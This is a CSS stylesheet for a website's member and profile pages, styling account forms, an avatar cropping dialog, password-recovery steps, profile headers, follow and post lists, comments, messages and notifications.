.member-account-input input, .member-account-input select, .member-account-input textarea {
	padding: 10px 15px;
	width: 100%;
	font-size: 14px;
	color: #5a5a5a;
	border: 1px solid #dcdfe6;
	line-height: 18px;
	outline: 0;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	background: 0 0;
	border-radius: 4px
}
.member-account-input input:focus, .member-account-input select:focus, .member-account-input textarea:focus {
	border: 1px solid #009688!important
}
.member-account-input input[disabled], .member-account-input select[disabled], .member-account-input textarea[disabled] {
	color: #999;
	background: #f9f9f9
}
.member-account-input .member-bind-url {
	margin-left: 20px
}
.member-account-input .member-bind-tip {
	margin-left: 20px;
	color: #828282
}
select.member-account-input {
	height: 38px;
	padding: 0 10px
}
.member-text-line .member-account-label {
	line-height: 22px
}
.member-text-line .member-account-text {
	font-size: 14px;
	line-height: 22px
}
.member-account-desc {
	padding: 0;
	font-size: 13px;
	color: #999;
	line-height: 1.6;
	display: inline-block;
	margin-right: 10px
}
.member-account-desc.error {
	color: #fa5555
}
.member-account-empty {
	padding: 80px 0;
	text-align: center;
	color: #999
}
.member-account-empty .empty-icon {
	display: block;
	width: auto;
	height: 170px;
	margin: 0 auto 20px
}
@media (max-width:767px) {
.member-account-empty {
	padding: 50px 0
}
}
.member-crop-modal .modal-header button {
	outline: 0
}
.member-crop-modal .crop-img-btn {
	padding: 15px;
	color: #ccc;
	text-align: center
}
.member-crop-modal .crop-img-btn .wi {
	font-size: 68px
}
.member-crop-modal .crop-img-btn p {
	margin: 5px 0 20px!important;
	color: #666;
	font-size: 16px!important
}
.member-crop-modal .crop-img-wrap {
	position: relative;
	display: none;
	min-height: 300px;
	max-height: 500px;
	margin: -15px;
	background: #fafafa
}
.member-crop-modal .crop-img-wrap .crop-close {
	position: absolute;
	z-index: 1;
	right: 5px;
	top: 5px;
	width: 24px;
	height: 24px;
	background: rgba(0,0,0,.3);
	color: #eee;
	font-size: 16px;
	line-height: 24px;
	text-align: center;
	border-radius: 50%
}
.member-crop-modal .crop-img-wrap .crop-close:hover {
	color: #fff;
	background: rgba(0,0,0,.6);
	cursor: pointer
}
.member-crop-modal .crop-img-wrap img {
	max-width: 100%
}
.member-crop-modal .modal-footer .crop-notice {
	font-size: 14px;
	line-height: 32px;
	color: #f33
}
.member-crop-modal .modal-footer .btn {
	margin: 0 0 0 10px
}
.member-lp-head {
	padding: 40px 0 15px
}
.member-lp-process {
	display: table;
	width: 100%;
	padding: 0!important;
	margin: 0!important;
	list-style: none!important;
	overflow: hidden
}
.member-lp-process .process-index {
	position: absolute;
	left: 0;
	top: 0;
	width: 80px
}
.member-lp-process .process-line {
	position: relative;
	margin-top: 14px;
	height: 2px;
	background: #e5e5e5
}
.member-lp-process li {
	display: table-cell;
	position: relative;
	margin: 0!important;
	padding: 0 0 0 80px!important;
	text-align: center
}
.member-lp-process li i {
	display: inline-block;
	width: 34px!important;
	height: 34px!important;
	font-size: 14px!important;
	line-height: 28px!important;
	text-align: center;
	color: #fff;
	font-style: normal;
	background: #ccc;
	border-radius: 50%;
	border: 3px solid rgba(255,255,255,.85);
	-webkit-box-sizing: border-box;
	box-sizing: border-box
}
.member-lp-process li p {
	margin: 8px 0 0!important;
	color: #999;
	font-size: 14px!important;
	line-height: 1!important;
	text-indent: 0!important
}
@media (max-width:767px) {
.member-lp-process li p {
	text-align: center!important
}
}
.member-lp-process li.active i, .member-lp-process li.processed .process-line {
	background: #1abc9c
}
.member-lp-process li.last {
	width: 80px;
	padding: 0!important
}
.account-bind-process-wrap {
	margin-bottom: 40px
}
.lostpassword-form {
	position: relative;
	width: 400px;
	margin: 30px auto;
	padding: 50px 0
}
@media (max-width:767px) {
.lostpassword-form {
	width: auto;
	margin: 30px 10px
}
}
.lostpassword-failed, .lostpassword-success {
	margin: 0!important;
	font-size: 20px!important;
	padding: 20px 0!important;
	border: 0!important
}
.lostpassword-success {
	color: #52c41a
}
.lostpassword-failed {
	color: #e6a23c
}
.lostpassword-form-status {
	text-align: center;
	color: #5a5a5a
}
.status-icon {
	font-size: 96px;
	line-height: 1;
	text-align: center
}
.status-icon-success {
	color: #52c41a
}
.status-icon-warning {
	color: #e6a23c
}
.web-member.member-profile .hentry, body>header.header .web-adv-menu>.menu-item-style>.menu-item-wrap>li>a:hover {
	background: 0 0
}
.web-member.member-profile .web-profile-main {
	background: #fff
}
@media (max-width:767px) {
.web-profile {
	margin: 0;
	padding-left: 10px;
	padding-right: 10px;
	background: #fff
}
}
.web-profile .web-profile-head {
	position: relative;
	height: 0;
	padding-top: 37%;
	margin-bottom: 20px;
	color: #666;
	text-align: center;
	background-color: rgba(100,100,100,.1)
}
@media (max-width:767px) {
.web-profile .web-profile-head {
	height: auto;
	margin-left: -10px;
	margin-right: -10px;
	padding-top: 37vw;
	background: 0 0
}
}
.web-profile .web-ph-avatar:hover .edit-avatar, .web-profile .web-profile-head:hover .web-profile-action {
	display: block
}
.web-profile .web-ph-bg {
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	overflow: hidden
}
@media (max-width:767px) {
.web-profile .web-ph-bg {
	height: 37vw;
	z-index: 1
}
}
.web-profile .web-ph-bg img {
	width: 100%!important;
	height: 100%!important;
	-o-object-fit: cover!important;
	object-fit: cover!important
}
.web-profile .web-ph-bg:before {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background: rgba(0,0,0,.3);
	content: ""
}
.web-profile .web-ph-inner {
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	padding: 10px;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-webkit-align-items: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-sizing: border-box;
	box-sizing: border-box
}
@media (max-width:767px) {
.web-profile .web-ph-inner {
	position: relative;
	height: auto;
	padding: 0 15px 15px;
	margin-top: -40px;
	background: #fff
}
}
.web-profile .profile-stats .user-stats-item {
	width: auto;
	padding: 0 8px
}
.web-profile .profile-stats .user-stats-item b, .web-profile .profile-stats .user-stats-item span {
	display: inline;
	color: #fff;
	font-size: 16px;
	opacity: 1
}
@media (max-width:767px) {
.web-profile .profile-stats .user-stats-item b, .web-profile .profile-stats .user-stats-item span {
	color: #333
}
}
.web-profile .profile-stats .user-stats-item b {
	font-weight: 600
}
.web-profile .profile-stats-inner {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	-ms-flex-pack: center;
	justify-content: center;
	margin-bottom: 20px
}
.web-profile .web-profile-action {
	position: absolute;
	right: 15px;
	top: 15px;
	display: none
}
.web-profile .web-profile-setcover {
	display: block;
	padding: 5px 10px;
	line-height: 14px;
	font-size: 12px;
	color: #fff;
	background: 0 0;
	border: 1px solid #fff;
	border-radius: 3px;
	text-decoration: none;
	cursor: pointer
}
.web-profile .web-profile-setcover .wi {
	font-size: 14px;
	vertical-align: top
}
.web-profile .web-profile-setcover:hover {
	background: #009688;
	border-color: #009688
}
.web-profile .web-ph-user {
	position: relative;
	width: 100%;
	color: #fff
}
@media (max-width:767px) {
.web-profile .web-ph-user {
	color: #333
}
}
.web-profile .web-ph-avatar {
	position: relative;
	width: 80px;
	height: 80px;
	margin: 0 auto 20px;
	border-radius: 50%;
	border: 2px solid #fff;
	overflow: hidden;
	-webkit-box-sizing: border-box;
	box-sizing: border-box
}
@media (max-width:767px) {
.web-profile .web-ph-avatar {
	margin-bottom: 15px;
	z-index: 1
}
}
.web-profile .web-ph-avatar img {
	width: 100%!important;
	height: 100%!important;
	background: #fff;
	-o-object-fit: cover;
	object-fit: cover
}
.web-profile .web-ph-avatar .edit-avatar {
	display: none;
	position: absolute;
	z-index: 1;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	font-size: 38px;
	line-height: 76px;
	text-align: center;
	color: #fff;
	background: rgba(0,0,0,.5);
	cursor: pointer
}
.web-profile .web-ph-name {
	margin: 0 0 10px!important;
	padding: 0!important;
	border: 0!important;
	font-size: 24px!important;
	line-height: 24px!important;
	font-weight: 500!important
}
.web-profile .web-ph-name .user-group {
	margin-top: 1px
}
.web-profile .user-group {
	position: relative;
	z-index: 0;
	display: inline-block;
	padding: 4px 8px;
	margin-left: 8px;
	color: #1abc9c;
	font-size: 12px;
	font-weight: 400;
	line-height: 1;
	vertical-align: top;
	border-radius: 3px;
	border: 1px solid #1abc9c;
	overflow: hidden
}
.web-profile .user-group:before {
	position: absolute;
	z-index: -1;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background-color: #fff;
	content: ""
}
.web-profile .user-group:after {
	position: absolute;
	z-index: 0;
	left: -1px;
	top: -1px;
	right: -1px;
	bottom: -1px;
	content: "";
	background: #1abc9c;
	opacity: .148
}
.web-profile .web-ph-desc {
	margin-bottom: 20px;
	padding: 0 10px;
	font-size: 14px!important;
	line-height: 1.46!important;
	max-height: 62px;
	overflow: hidden;
	-o-text-overflow: ellipsis;
	text-overflow: ellipsis;
	-webkit-box-orient: vertical;
	display: -webkit-box;
	-webkit-line-clamp: 3
}
@media (max-width:767px) {
.web-profile .web-ph-desc {
	margin-top: 5px
}
}
.web-profile .web-profile-nav {
	padding: 0!important;
	margin: 0!important;
	font-size: 0;
	list-style: none;
	text-align: center;
	background: #fff;
	border-bottom: 1px solid #efefef
}
.web-profile .web-profile-nav li {
	display: inline-block;
	margin: 0 30px -1px!important
}
@media (max-width:767px) {
.web-profile .web-profile-nav li {
	margin: 0 5px -1px!important
}
}
.web-profile .web-profile-nav li.active a {
	font-weight: 500;
	color: #1abc9c;
	border-bottom: 2px solid #1abc9c
}
.web-profile .web-profile-nav a {
	display: block;
	padding: 15px 0;
	font-size: 14px;
	color: #262626;
	line-height: 18px;
	text-decoration: none
}
@media (max-width:767px) {
.web-profile .web-profile-nav a {
	padding: 10px
}
}
.web-profile .web-profile-nav a:hover {
	color: #009688;
	border-bottom: 2px solid #009688
}
.web-profile .profile-tab {
	margin-top: 10px;
	margin-bottom: 20px;
	padding: 0 12px;
	font-size: 0;
	text-align: center
}
@media (max-width:767px) {
.web-profile .profile-tab {
	margin-bottom: 15px
}
}
.web-profile .profile-tab-item {
	display: inline-block;
	padding: 0 35px;
	margin: 0 0 0 -1px;
	line-height: 34px;
	font-size: 14px;
	font-weight: 500;
	color: #262626;
	border: 1px solid #dcdfe6;
	cursor: pointer;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none
}
.web-profile .profile-tab-item:first-child {
	margin-left: 0;
	border-top-left-radius: 4px;
	border-bottom-left-radius: 4px
}
.web-profile .profile-tab-item:last-child {
	border-top-right-radius: 4px;
	border-bottom-right-radius: 4px
}
.web-profile .profile-tab-item.active {
	position: relative;
	color: #1abc9c;
	border-color: #1abc9c
}
.web-profile .profile-tab-item.active:hover, .web-profile .profile-tab-item:hover {
	color: #fff;
	background: #009688;
	border-color: #009688
}
.web-profile .profile-tab-item.active:after {
	position: absolute;
	left: -1px;
	right: -1px;
	top: -1px;
	bottom: -1px;
	background: #1abc9c;
	content: "";
	opacity: .1
}
.web-profile .profile-tab-content, .web-profile .profile-tab-item:hover:after {
	display: none
}
.user-stats-item b, .user-stats-item span, .web-profile .profile-tab-content.active, .web-profile-main .profile-posts-list .item:hover .edit-link {
	display: block
}
.web-profile .follow-items {
	margin: 0!important;
	padding: 0!important;
	list-style: none!important
}
.web-profile .follow-item {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	width: 100%;
	padding: 18px 0!important;
	margin: 0!important;
	border-bottom: 1px solid rgba(239,239,239,.8);
	-webkit-box-align: center;
	-webkit-align-items: center;
	-ms-flex-align: center;
	align-items: center
}
@media (max-width:767px) {
.web-profile .follow-item, .web-profile .follow-item .follow-item-action, .web-profile .follow-item .follow-item-avatar, .web-profile .follow-item .follow-item-text {
	display: block
}
}
.web-profile .follow-item .follow-item-avatar {
	width: 100px;
	-webkit-flex-shrink: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0
}
@media (max-width:767px) {
.web-profile .follow-item .follow-item-avatar {
	float: left
}
}
.web-profile .follow-item .follow-item-avatar a {
	display: block;
	width: 80px;
	height: 80px;
	-webkit-transition: all .3s;
	-o-transition: all .3s;
	transition: all .3s
}
.web-profile .follow-item .follow-item-avatar a:hover {
	opacity: .8;
	-webkit-transition: all .3s;
	-o-transition: all .3s;
	transition: all .3s
}
.web-profile .follow-item .follow-item-avatar img {
	display: block;
	width: 100%;
	height: 100%;
	border-radius: 50%
}
.modules-image .modules-image-inner>a>img, .web-profile .follow-item .follow-item-text {
	width: 100%
}
@media (max-width:767px) {
.web-profile .follow-item .follow-item-text {
	padding-left: 100px
}
}
.web-profile .follow-item .follow-item-text .follow-item-name {
	margin: 0 0 8px;
	padding: 0;
	border: 0;
	font-size: 16px;
	font-weight: 500;
	line-height: 22px;
	white-space: nowrap;
	overflow: hidden;
	-o-text-overflow: ellipsis;
	text-overflow: ellipsis
}
.web-profile .follow-item .follow-item-text .follow-item-name a {
	color: #333;
	-webkit-transition: all .3s;
	-o-transition: all .3s;
	transition: all .3s
}
.web-profile .follow-item .follow-item-text .follow-item-name a:hover {
	color: #009688;
	text-decoration: none;
	-webkit-transition: all .3s;
	-o-transition: all .3s;
	transition: all .3s
}
.web-profile .follow-item .follow-item-text .follow-item-desc {
	color: #5a5a5a;
	font-size: 14px;
	line-height: 22px
}
.web-profile .follow-item .follow-item-meta {
	margin-top: 8px;
	line-height: 18px
}
.web-profile .follow-item .user-stats-item {
	display: inline-block;
	width: auto;
	margin-left: 10px;
	font-size: 0;
	vertical-align: top
}
.web-profile .follow-item .user-stats-item:first-child, body>header.header .nav>li:first-child {
	margin-left: 0
}
.web-profile .follow-item .user-stats-item b, .web-profile .follow-item .user-stats-item span {
	display: inline-block;
	color: #828282;
	font-size: 14px;
	line-height: 18px;
	font-weight: 400;
	opacity: 1;
	vertical-align: top
}
.web-profile .follow-item .user-stats-item b {
	margin-right: 2px
}
.web-profile .follow-item .follow-item-action {
	width: 190px;
	vertical-align: middle;
	text-align: right;
	-webkit-flex-shrink: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0
}
@media (max-width:767px) {
.web-profile .follow-item .follow-item-action {
	width: auto;
	margin-top: 10px;
	padding-left: 100px;
	text-align: left
}
.web-profile .follow-item .follow-item-action button:first-child {
	margin-left: 0
}
}
.web-profile .follow-item .follow-item-action button:last-child {
	margin-right: 0
}
.page-no-sidebar .web-profile .web-profile-head .web-ph-avatar {
	width: 120px;
	height: 120px
}
.page-no-sidebar .web-profile .web-profile-head .web-ph-avatar:hover .edit-avatar {
	line-height: 114px
}
@media (max-width:991px) {
.page-no-sidebar .web-profile .web-profile-head .web-ph-avatar:hover .edit-avatar {
	line-height: 94px
}
.page-no-sidebar .web-profile .web-profile-head .web-ph-avatar {
	width: 100px;
	height: 100px
}
}
@media (max-width:767px) {
.page-no-sidebar .web-profile .web-profile-head .web-ph-avatar {
	width: 80px;
	height: 80px
}
}
.web-profile-main {
	padding: 20px
}
@media (max-width:767px) {
.web-profile-main {
	padding: 15px 10px
}
}
.web-profile-main .profile-posts-list {
	padding: 0!important;
	margin: -20px 0 0!important;
	list-style: none
}
@media (max-width:767px) {
.web-profile-main .profile-posts-list {
	margin: -10px 0 0!important
}
}
.web-profile-main .profile-posts-list .item {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	padding: 20px 0;
	margin: 0;
	border-bottom: 1px solid rgba(239,239,239,.8);
	overflow: hidden;
	-webkit-transition: all .3s ease 0s;
	-o-transition: all .3s ease 0s;
	transition: all .3s ease 0s
}
@media (max-width:767px) {
.web-profile-main .profile-posts-list .item {
	padding: 15px 0
}
}
.web-profile-main .profile-posts-list .item:hover {
	margin: 0 -20px;
	padding: 20px;
	background: #fafafa;
	-webkit-transition: all .3s ease 0s;
	-o-transition: all .3s ease 0s;
	transition: all .3s ease 0s
}
@media (max-width:767px) {
.web-profile-main .profile-posts-list .item:hover {
	margin: 0;
	padding: 15px 0
}
.web-profile-main .profile-posts-list .item:hover .edit-link {
	display: none
}
.web-profile-main .profile-posts-list.post-loop-default .item2 .item-content {
	margin-right: 0
}
}
.web-profile-main .profile-posts-list .item-img, .web-profile-main .profile-posts-list .item-img:hover {
	-webkit-transition: -webkit-box-shadow .3s ease 0s;
	-o-transition: box-shadow .3s ease 0s;
	transition: box-shadow .3s ease 0s;
	transition: box-shadow .3s ease 0s, -webkit-box-shadow .3s ease 0s
}
.web-profile-main .profile-posts-list .item-img {
	position: relative;
	width: 30%;
	overflow: hidden;
	border-radius: 4px;
	-webkit-flex-shrink: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	-webkit-box-flex: 0;
	-webkit-flex-grow: 0;
	-ms-flex-positive: 0;
	flex-grow: 0
}
@media (max-width:767px) {
.web-profile-main .profile-posts-list .item-img {
	width: 33%
}
}
.web-profile-main .profile-posts-list .item-img:before {
	content: "";
	display: block;
	padding-top: 62.5%
}
.web-profile-main .profile-posts-list .item-img:hover {
	-webkit-box-shadow: 0 0 1px 0 rgba(0,0,0,.3);
	box-shadow: 0 0 1px 0 rgba(0,0,0,.3)
}
.web-profile-main .profile-posts-list .item-img:hover img {
	-webkit-transform: scale(1.03);
	-ms-transform: scale(1.03);
	transform: scale(1.03);
	-webkit-transition: all .3s ease-out 0s;
	-o-transition: all .3s ease-out 0s;
	transition: all .3s ease-out 0s
}
.web-profile-main .profile-posts-list .item-img .item-img-inner {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%
}
.web-profile-main .profile-posts-list .item-img img {
	width: 100%;
	height: 100%;
	-o-object-fit: cover;
	object-fit: cover;
	-webkit-transition: all .3s ease-out 0s;
	-o-transition: all .3s ease-out 0s;
	transition: all .3s ease-out 0s
}
.web-profile-main .profile-posts-list .item-img.item-video:hover .item-img-inner:after, .web-profile-main .profile-posts-list .item-img.item-video:hover .item-img-inner:before {
	opacity: 1;
	-webkit-transition: all .3s ease-out 0s;
	-o-transition: all .3s ease-out 0s;
	transition: all .3s ease-out 0s
}
.web-profile-main .profile-posts-list .item-img.item-video .item-img-inner:after, .web-profile-main .profile-posts-list .item-img.item-video .item-img-inner:before {
	position: absolute;
	left: 50%;
	top: 50%;
	width: 44px;
	margin-left: -22px;
	margin-top: -22px;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	border-radius: 50%;
	-webkit-transition: all .3s ease-out 0s;
	-o-transition: all .3s ease-out 0s;
	transition: all .3s ease-out 0s
}
.web-profile-main .profile-posts-list .item-img.item-video .item-img-inner:after {
	opacity: .9
}
.web-profile-main .profile-posts-list .item-img.item-video .item-img-inner:before {
	height: 44px
}
@media (max-width:767px) {
.web-profile-main .profile-posts-list .item-img.item-video .item-img-inner:after, .web-profile-main .profile-posts-list .item-img.item-video .item-img-inner:before {
	width: 36px;
	height: 36px;
	margin-left: -18px;
	margin-top: -18px
}
}
.web-profile-main .profile-posts-list .item-img.item-video .item-img-inner:before {
	z-index: 1;
	content: "";
	background: rgba(0,0,0,.6);
	opacity: .8
}
.web-profile-main .profile-posts-list .item-img.item-video .item-img-inner:after {
	z-index: 1;
	height: 44px;
	content: "";
	background-size: 32px
}
@media (max-width:767px) {
.web-profile-main .profile-posts-list .item-img.item-video .item-img-inner:after {
	height: 36px;
	background-size: 26px
}
}
.web-profile-main .profile-posts-list .item-category {
	position: absolute;
	left: 10px;
	top: 10px;
	padding: 4px 8px;
	font-size: 12px;
	line-height: 14px;
	color: #fff;
	background-color: #000;
	filter: alpha(opacity=60);
	background: rgba(0,0,0,.6);
	border-radius: 3px;
	text-decoration: none
}
@media (max-width:767px) {
.web-profile-main .profile-posts-list .item-category {
	display: none
}
}
.web-profile-main .profile-posts-list .item-category:hover {
	background: #009688
}
.web-profile-main .profile-posts-list .item-content {
	position: relative;
	width: 100%;
	padding-left: 20px
}
@media (max-width:767px) {
.web-profile-main .profile-posts-list .item-content {
	padding-left: 10px
}
}
.web-profile-main .profile-posts-list .item-content .edit-link {
	display: none;
	position: absolute;
	right: 0;
	top: 0;
	z-index: 1
}
.web-profile-main .profile-posts-list .item-title {
	margin: 0 0 10px;
	padding: 0;
	border: 0;
	font-size: 20px;
	line-height: 1.5;
	font-weight: 500
}
@media (max-width:767px) {
.web-profile-main .profile-posts-list .item-title {
	font-size: 16px;
	line-height: 1.4
}
}
.web-profile-main .profile-posts-list .item-excerpt, .web-profile-main .profile-posts-list .item-title a {
	overflow: hidden;
	-o-text-overflow: ellipsis;
	text-overflow: ellipsis;
	-webkit-box-orient: vertical;
	display: block;
	display: -webkit-box;
	-webkit-line-clamp: 2
}
.web-profile-main .profile-posts-list .item-title a {
	color: #262626;
	max-height: 56px;
	text-decoration: none
}
@media (max-width:1239px) and (min-width:768px) {
.web-profile-main .profile-posts-list .item-title a {
	-webkit-line-clamp: 1;
	max-height: 28px
}
}
@media (max-width:767px) {
.web-profile-main .profile-posts-list .item-title a {
	max-height: 50px
}
}
.web-profile-main .profile-posts-list .item-title a span {
	color: #e0b228
}
.web-profile-main .profile-posts-list .item-title a .sticky-post {
	display: inline-block;
	padding: 0 5px;
	margin-top: 5px;
	font-size: 12px;
	font-weight: 400;
	line-height: 20px;
	color: #fff;
	background: #1abc9c;
	border-radius: 2px;
	vertical-align: top
}
@media (max-width:767px) {
.web-profile-main .profile-posts-list .item-title a .sticky-post {
	margin-top: 3px;
	font-size: 11px;
	line-height: 19px
}
}
.web-profile-main .profile-posts-list .item-title a:hover {
	color: #009688
}
.web-profile-main .profile-posts-list .item-excerpt {
	height: 52px;
	margin-bottom: 10px;
	line-height: 1.625;
	color: #5a5a5a;
	font-size: 16px
}
.web-profile-main .profile-posts-list .item-excerpt p {
	margin-bottom: 0;
	text-indent: 0!important
}
@media (max-width:767px) {
.web-profile-main .profile-posts-list .item-excerpt {
	display: none
}
}
.web-profile-main .profile-posts-list .item-meta {
	position: absolute;
	bottom: 0;
	width: 100%;
	padding-right: 20px;
	color: #828282;
	font-size: 12px
}
.web-profile-main .profile-posts-list .item-meta>a, .web-profile-main .profile-posts-list .item-meta>span {
	display: inline-block;
	margin-right: 15px;
	vertical-align: top;
	line-height: 24px
}
.web-profile-main .profile-posts-list .item-meta>a:last-child, .web-profile-main .profile-posts-list .item-meta>span:last-child {
	margin-right: 0
}
@media (min-width:992px) and (max-width:1239px) {
.web-profile-main .profile-posts-list .item-meta>a, .web-profile-main .profile-posts-list .item-meta>span {
	margin-right: 10px
}
}
@media (max-width:767px) {
.web-profile-main .profile-posts-list .item-meta>a, .web-profile-main .profile-posts-list .item-meta>span {
	line-height: 16px;
	margin-right: 10px
}
.web-profile-main .profile-posts-list .item-meta>a:last-child, .web-profile-main .profile-posts-list .item-meta>a:nth-child(4), .web-profile-main .profile-posts-list .item-meta>span:last-child, .web-profile-main .profile-posts-list .item-meta>span:nth-child(4) {
	display: none
}
}
.web-profile-main .profile-posts-list .item-meta>a .wi, .web-profile-main .profile-posts-list .item-meta>span .wi {
	margin-right: 3px;
	font-size: 14px;
	vertical-align: top
}
.web-profile-main .profile-posts-list .item-meta a {
	color: #999;
	text-decoration: none
}
.web-profile-main .profile-comments-list .comment-item-link a:hover, .web-profile-main .profile-posts-list .item-meta a:hover {
	color: #009688
}
.web-profile-main .profile-posts-list .item2 .item-img {
	-webkit-box-ordinal-group: 2;
	-webkit-order: 1;
	-ms-flex-order: 1;
	order: 1
}
.web-profile-main .profile-posts-list .item2 .item-content {
	padding-left: 0;
	padding-right: 20px
}
@media (max-width:767px) {
.web-profile-main .profile-posts-list .item2 .item-content {
	padding-right: 10px
}
}
.web-profile-main .profile-posts-list .item2 .item-category {
	left: auto;
	right: 10px
}
.web-profile-main .profile-posts-list .item2:hover .edit-link {
	right: 20px
}
.web-profile-main .load-more-wrap {
	padding: 30px 0 15px
}
.web-profile-main .profile-no-content {
	padding: 60px 20px;
	font-size: 14px;
	line-height: 24px;
	color: #828282;
	text-align: center
}
.web-profile-main .profile-no-content .empty-icon {
	width: auto;
	height: 120px;
	margin: 0 auto 20px;
	fill: #d9d9d9;
	display: block
}
.web-profile-main .profile-no-content .loading {
	width: 20px;
	height: 20px;
	margin-top: 2px;
	margin-right: 2px
}
.web-profile-main .profile-comments-list {
	padding: 0!important;
	margin: 0!important;
	list-style: none!important
}
.web-profile-main .profile-comments-list .comment-item {
	padding: 0 0 20px;
	margin-bottom: 20px;
	border-bottom: 1px solid rgba(239,239,239,.8)
}
.modules-text blockquote p:last-child, .modules-text p:last-child, .web-profile-main .profile-comments-list .comment-item:last-child {
	margin-bottom: 0
}
.social-login-form .sl-input-item label, .web-profile-main .profile-comments-list .comment-item-link {
	font-size: 14px
}
.web-profile-main .profile-comments-list .comment-item-link a {
	color: #333;
	text-decoration: none
}
.web-profile-main .profile-comments-list .comment-item-meta {
	margin-bottom: 12px;
	color: #999;
	font-size: 14px;
	line-height: 20px
}
.web-profile-main .profile-comments-list .comment-item-meta .wi {
	margin-right: 5px;
	font-size: 16px;
	opacity: .7;
	vertical-align: top
}
.web-profile-main .profile-comments-list .comment-item-time {
	margin-right: 10px
}
.web-user-list {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	padding: 0!important;
	margin: -10px -10px 20px!important;
	list-style: none
}
.web-user-list .web-user-item {
	position: relative;
	width: 50%;
	padding: 10px;
	margin: 0!important;
	font-size: 14px;
	text-align: center;
	-webkit-box-sizing: border-box;
	box-sizing: border-box
}
.web-user-list .web-user-item .user-card-name {
	margin: 8px 0
}
.web-user-list .web-user-item .user-card-desc {
	font-size: 13px;
	height: 18px;
	text-align: center
}
@media (max-width:767px) {
.web-user-list .web-user-item {
	width: 100%;
	margin: 0 0 15px!important
}
}
.web-user-list .user-item-inner {
	padding-bottom: 20px;
	-webkit-box-shadow: 0 0 1px 1px rgba(0,0,0,.1);
	box-shadow: 0 0 1px 1px rgba(0,0,0,.1);
	border-radius: 4px;
	overflow: hidden
}
.web-user-list.user-cols-3 .web-user-item {
	width: 33.333%
}
@media (max-width:991px) {
.web-user-list.user-cols-3 .web-user-item {
	width: 50%
}
}
@media (max-width:767px) {
.web-user-list.user-cols-3 .web-user-item {
	width: 100%;
	margin: 0 0 15px!important
}
}
.web-user-list.user-cols-4 .web-user-item {
	width: 25%
}
.web-user-list.user-cols-4 .web-user-item .user-card-name .display-name {
	max-width: 120px
}
@media (max-width:991px) {
.web-user-list.user-cols-4 .web-user-item {
	width: 50%
}
}
@media (max-width:767px) {
.web-user-list.user-cols-4 .web-user-item {
	width: 100%;
	margin: 0 0 15px!important
}
}
.btn-follow, .btn-message {
	margin: 0 8px;
	font-weight: 400
}
.btn-follow .wi, .btn-message .wi {
	display: inline-block;
	margin-right: 3px;
	font-size: 14px;
	vertical-align: top
}
.btn-follow.loading .wi, .btn-message.loading .wi {
	display: none
}
.btn-follow.loading .wi-loader, .btn-message.loading .wi-loader {
	display: inline-block
}
.messages-list {
	padding: 0!important;
	margin: -20px 0 20px!important;
	list-style: none
}
.messages-list .messages-item {
	position: relative;
	margin: 0!important;
	padding: 15px 5px!important;
	border-bottom: 1px solid rgba(239,239,239,.8);
	overflow: hidden;
	cursor: pointer
}
.messages-list .messages-item:hover {
	background: #f9f9f9
}
.messages-list .messages-item>.web-icon {
	position: absolute;
	left: 50%;
	top: 50%;
	width: 20px;
	height: 20px;
	font-size: 20px;
	line-height: 1;
	margin-top: -10px;
	margin-left: -10px;
	opacity: .6;
	-webkit-animation: rotating 2s linear infinite;
	animation: rotating 2s linear infinite
}
.messages-list .messages-item-avatar {
	width: 60px;
	height: 60px;
	float: left
}
.messages-list .messages-item-avatar img {
	display: block;
	width: 60px!important;
	height: 60px!important;
	border-radius: 50%
}
.messages-list .messages-item-content {
	padding-left: 80px
}
.messages-list .messages-item-title {
	overflow: hidden
}
.messages-list .messages-item-name {
	padding-right: 20px;
	font-size: 16px;
	color: #333;
	margin: 7px 0 10px!important;
	font-weight: 500!important;
	overflow: hidden;
	-o-text-overflow: ellipsis;
	text-overflow: ellipsis;
	white-space: nowrap
}
.messages-list .messages-item-time {
	font-size: 14px;
	color: #999;
	float: right
}
.messages-list .messages-item-text {
	position: relative;
	padding-right: 50px;
	font-size: 14px;
	line-height: 24px;
	color: #999;
	overflow: hidden;
	-o-text-overflow: ellipsis;
	text-overflow: ellipsis;
	white-space: nowrap
}
.messages-list .messages-item-unread {
	position: absolute;
	right: 0;
	top: 3px;
	height: 18px;
	min-width: 18px;
	padding: 0 4px;
	line-height: 18px;
	font-size: 12px;
	border-radius: 9px;
	background: #ff5c64;
	color: #fff;
	text-align: center
}
.hentry .member-account-wrap .notify-list {
	padding: 0!important;
	margin: -20px 0 20px!important;
	list-style: none
}
.hentry .member-account-wrap .notify-list .notify-item {
	margin-bottom: 0!important;
	border-color: rgba(239,239,239,.8)!important
}
.hentry .member-account-wrap .notify-list .notify-item:first-child {
	border-top: 0!important
}
.hentry .member-account-wrap .notify-list .notify-item.status-1 .notify-item-title a {
	color: #999
}
.hentry .member-account-wrap .notify-list .notify-item.status-1 .notify-item-title a[aria-expanded=true] {
	color: #333
}
.hentry .member-account-wrap .notify-list .notify-item-title a:hover, .hentry .member-account-wrap .notify-list .notify-item.status-1 .notify-item-title a:hover {
	color: #009688
}
.hentry .member-account-wrap .notify-list .notify-item-title {
	padding-right: 170px!important
}
.hentry .member-account-wrap .notify-list .notify-item-title a {
	padding: 15px 0!important;
	font-size: 16px!important;
	line-height: 24px!important;
	color: #333
}
